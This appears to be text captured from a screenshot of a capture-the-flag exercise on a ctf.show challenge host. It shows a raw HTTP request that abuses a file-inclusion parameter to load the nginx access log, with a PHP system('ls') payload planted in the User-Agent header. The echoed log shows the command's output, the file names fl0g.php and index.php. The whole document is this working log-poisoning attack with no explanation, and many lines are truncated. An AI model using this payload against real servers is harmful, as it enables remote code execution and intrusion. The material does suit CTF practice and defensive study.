 GET /?file=/var/log/nginx/access.log HTTP/1.1
Host:
f2b6eb0c-6af2-493c-a9cb-f063ba7a6564.challenge.ctf.show:8080
User-Agent: <?php system('ls');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1787eaf9b3274-0def2a17dbb6528-4c3f237d-144000-1787
eaf9b337ea
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/html; charset=UTF-8
Date: Fri, 16 Jul 2021 08:46:33 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 1960
Connection: close
172.12.24.51 - - [16/Jul/2021:08:41:06 +0000] "GET / HTTP/1
NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
172.12.24.51 - - [16/Jul/2021:08:41:06 +0000] "GET /favicon
"http://f2b6eb0c-6af2-493c-a9cb-f063ba7a6564.challenge.ctf.
10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
172.12.24.51 - - [16/Jul/2021:08:41:26 +0000] "GET /?file=/
363 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
172.12.24.51 - - [16/Jul/2021:08:42:24 +0000] "GET /?file=/
367 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
172.12.24.51 - - [16/Jul/2021:08:42:45 +0000] "GET /?file=/
776 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
172.12.24.51 - - [16/Jul/2021:08:43:00 +0000] "GET /?file=/
963 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
172.12.24.51 - - [16/Jul/2021:08:43:03 +0000] "GET /?file=/
1150 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0
172.12.24.51 - - [16/Jul/2021:08:43:04 +0000] "GET /?file=/
1338 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0
172.12.24.51 - - [16/Jul/2021:08:44:38 +0000] "GET /?file=/
1526 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0
172.12.24.51 - - [16/Jul/2021:08:46:13 +0000] "GET /?file=/
1714 "-" "fl0g.php
index.php
"
172.12.24.51 - - [16/Jul/2021:08:46:25 +0000] "GET /?file=/
1843 "-" "fl0g.php
index.php
"